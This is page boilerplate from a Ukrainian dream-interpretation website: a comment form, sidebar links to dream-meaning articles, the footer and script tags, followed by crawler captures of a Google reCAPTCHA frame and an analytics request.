<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1816435360" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3524' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HFhPVT4r4dIi53comm5Uzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764144223718');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=982168459&t=pageview&_s=1&dl=https%3A%2F%2Fsnu.pp.ua%2Fnasnilosya-v-gorli-trubka-do-chogo-snitsya-nasnilosya-v-gorli-trubka-sonnik-onlajn%2F&ul=en-us%40posix&dt=%D0%9D%D0%B0%D1%81%D0%BD%D0%B8%D0%BB%D0%BE%D1%81%D1%8F%20%D0%B2%20%D0%B3%D0%BE%D1%80%D0%BB%D1%96%20%D1%82%D1%80%D1%83%D0%B1%D0%BA%D0%B0.%20%D0%94%D0%BE%20%D1%87%D0%BE%D0%B3%D0%BE%20%D1%81%D0%BD%D0%B8%D1%82%D1%8C%D1%81%D1%8F%20%D0%9D%D0%B0%D1%81%D0%BD%D0%B8%D0%BB%D0%BE%D1%81%D1%8F%20%D0%B2%20%D0%B3%D0%BE%D1%80%D0%BB%D1%96%20%D1%82%D1%80%D1%83%D0%B1%D0%BA%D0%B0%20-%20%D0%A1%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20-%20snu.pp.ua%20%E2%98%85&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=442203886&gjid=1671350918&cid=649187438.1764144223&tid=UA-170826684-1&_gid=1506815528.1764144223&_r=1&_slc=1&gtm=45He5bi1n81K2TJ76Lv831752749za200zd831752749&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~115583767~115938466~115938468~116184927~116184929~116217636~116217638&z=33065689
body_size: -448
content:
2,cG-DGGKPTQBMW